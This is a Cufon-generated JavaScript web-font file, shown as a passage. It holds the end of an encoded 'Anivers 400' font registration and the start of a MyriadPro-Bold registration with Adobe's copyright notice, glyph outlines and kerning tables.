bM.Wc(%y>v`WR:B4lv`WR^oElv`WR^pE>v`WR:l4}(H)A3vER:H)A3.4p]H)A3.4%>H)A3.4p0H)A3vWR)]rRB.kg0H)A3vEk]a+bM.WA^[+bM.WAEl+5`|0}v`WR^.Elv`WR^uEb]H)A3vWc]H)A3vWc>H)A3vW[:(E}v`WR^o4}v`WR^`Vc7v}g(vE>`H)A3vWR}H)A3vEAEH)A3vEA}H)A3vE[lH)A3vER>H)A3.]AXp;dG{;>2H)A3vE#XN+bM.WcW[a`v`WR:BW})P+bM.Wc^{G|vH)A3.]R^KIlv`WR:#V>v`WR^d]lv`WR:lE}v`WR^vE}v`WR:%Wlv`WR^`]>v`WR:9E9(H)A3vWpW2(^v1+bM.WAH.+bM.Wc;`;}v`WR^`W}v`WR:5WgEH)AG.Wk(H)A3vERlH)A3.]A]H)A3.4A(H)A3vW[}H)A3vE%(H)A3.4k]H)A3.4pEH)A3vEA)H)A3.4kEH)A3.]kEH)A3vW[Ec+bM.WA4p+bM.WcGv+bM.Wc4u+bM.Wc]B+bM.Wc;p+bM.Wc(9+bM.WAH*+bM.Wc0%+bM.Wc;.+bM.Wc;*+bM.WAG`+bM.Wc]9+bM.WcMd+bM.WA4[r9{H)A3vW#0m+bM.WcWd]lv`WR:lW|lg+bM.WA;o+bM.WcWoQ}v`WR:#W>v`WR:BWlv`WR^pWlv`W#3vE>v`WR:BV>v`WR:%W>v`W#3vV>v`WR^[Wlv`WR:5EUEH)A3.4[}H+RvH)A3.4A}H)A3.4#EV]kl2)}v`WR^d4}v`WR:94lv`WR:%]g)H)A3.4p>H)A3.4#}H)A3.4#BH)A3.4AW$}}v`WR^.V>v`WR:5E`v`WR^.]}v`WR^.W}v`WR:%Elv`WR^oE>v`WR:9Ep:*+bM.WA>%+bM.WA]#G>v`WR:BE`v`W#3vW`v`WR^oE[2H)A3vW%}H)A3vWc;9PgE.rcldaUG9a|v@1A3iHR`9Pg3irR`.P%vlr%)dIUvg1kGe]9{grbl.IbW2QudmIk4$49{8I[d8+9XZVg)u)`.eaA7$1[@-]c`l]cl#4kvHP%E8r}.e4+G@0U2@Pg(lHu;$rc2#4+(@rp*eIc2[)c{BrkM@ak]8H9XmIAviVoi6I|lgkpErI}`)1+:rI}`2a|X@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Anivers 400","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-17 -316 349 90","underline-thickness":"18","underline-position":"-18","stemh":"24","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Bold
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"24,-243r54,0v6,70,-25,203,44,203v70,0,38,-133,45,-203r55,0r0,136v0,75,-38,111,-101,111v-61,0,-97,-34,-97,-111r0,-136xm93,-300r51,0r-37,42r-38,0xm158,-300r51,0r-37,42r-37,0","w":245,"k":{"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11,"f":-2,"\u00df":-2,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,",":8,".":8,"\u2026":8}},{"d":"10,-243r85,0r0,24r-28,0r0,75r-30,0r0,-75r-27,0r0,-24xm230,-144r-29,0v-3,-26,3,-60,-4,-82r-18,80r-29,0v-6,-26,-8,-56,-16,-80r-3,82r-28,0r6,-99r46,0r12,56r15,-56r43,0","w":234},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-72,92,-72v28,0,48,5,62,12r-12,44v-13,-13,-86,-20,-86,12v0,15,12,24,45,34v96,30,81,150,-35,148v-28,0,-55,-8,-69,-16xm77,-300r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":194,"k":{"\u00e6":-3,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":3,"\u0135":3,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"a":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2018":3,"\u201c":3,"\u2019":5,"\u201d":5}},{"d":"98,40r-74,0r0,-287r74,0r0,30r-34,0r0,227r34,0r0,30","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"174,42r7,26v-23,19,-76,15,-76,-23v0,-21,14,-36,26,-45r-107,0r0,-243r150,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45v-26,-1,-50,40,-20,45v5,0,10,-1,15,-3","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm12,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-10,26,-24,26xm87,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm55,-300r58,0r-44,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm81,-253r36,0r36,55r-36,0r-18,-31r-19,31r-35,0","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"121,-1v-47,14,-91,-3,-91,-63r0,-72r-24,0r0,-40r24,0r0,-33r53,-15r0,48r39,0r0,40r-39,0v4,39,-17,108,38,94r0,41","w":132,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"\u2018":-3,"\u201c":-3,"\u2019":-4,"\u201d":-4,",":3,".":3,"\u2026":3}},{"d":"79,-198v2,34,-25,77,23,81r0,27v-47,5,-21,47,-23,81v-2,40,-28,51,-67,49r0,-30v62,5,-8,-109,55,-114v-37,-2,-30,-51,-27,-87v2,-18,-8,-27,-28,-25r0,-31v40,-2,65,11,67,49","w":113},{"d":"80,-98r33,0r6,-40r-33,0xm66,0r-33,0r10,-64r-30,0r0,-34r35,0r6,-40r-30,0r0,-33r35,0r9,-63r32,0r-9,63r33,0r9,-63r32,0r-9,63r29,0r0,33r-34,0r-6,40r30,0r0,34r-35,0r-9,64r-33,0r10,-64r-33,0","w":198},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm51,-293r93,0r0,29r-93,0r0,-29","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75xm136,-256r-41,0r-36,-44r39,0r18,22r18,-22r38,0","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"107,-96v1,25,-6,38,-21,51r97,0r0,45r-165,0r0,-29v23,-10,45,-33,40,-67r-36,0r0,-38r29,0v-24,-76,53,-125,121,-95r-9,41v-22,-13,-72,-4,-64,27v0,9,2,18,4,27r49,0r0,38r-45,0","w":199},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm68,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm144,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"198,-169v2,64,-54,89,-120,82r0,87r-54,0r0,-239v17,-3,41,-5,74,-5v62,-1,98,21,100,75xm78,-201r0,72v33,6,68,-8,66,-38v4,-30,-37,-41,-66,-34","w":209,"k":{"J":27,"\u0134":27,"V":3,"W":3,"\u0174":3,"X":10,"Y":7,"\u00dd":7,"\u0178":7,"Z":3,"\u017d":3,"\u0179":3,"\u017b":3,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"M":5,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":4,";":4,"\u00ab":6,"-":5,"\u2013":5,"\u2014":5,"\u00ad":5,")":1,"]":1,"}":1,"\u2018":-6,"\u201c":-6,"\u2019":-9,"\u201d":-9,",":52,".":52,"\u2026":52,"\u00b5":1}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm50,-252v18,0,28,12,28,27v0,15,-11,27,-29,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27xm85,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm155,-252v18,0,29,12,29,27v0,15,-12,27,-30,27v-17,0,-28,-12,-28,-27v0,-15,11,-27,29,-27","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"12,-88v0,-71,69,-111,135,-83r16,-24r20,13r-17,24v19,16,29,40,29,69v-1,80,-70,109,-133,84r-17,25r-18,-14r15,-24v-19,-16,-30,-39,-30,-70xm71,-60v19,-23,34,-51,52,-75v-41,-25,-75,34,-52,75xm137,-115v-19,22,-34,49,-52,73v28,20,60,-6,58,-45v0,-8,-2,-19,-6,-28","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm104,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm57,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm158,-226v0,14,-11,26,-26,26v-14,0,-24,-12,-24,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25"},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm51,-257v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,24,-25,24","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm151,-256r-41,0r-37,-44r39,0v7,7,11,16,19,22r18,-22r38,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"107,-136v-51,0,-23,87,-30,136r-55,0r-1,-176r47,0v2,7,0,18,4,24v7,-12,24,-28,54,-28v36,0,63,24,63,76r0,104r-55,0r0,-98v0,-23,-7,-38,-27,-38xm124,-198r-38,0r-35,-55r35,0r19,32r18,-32r36,0","w":210,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\"":5,"'":5,"\u2019":9,"\u201d":9}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81xm134,-300r58,0r-44,44r-44,0","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,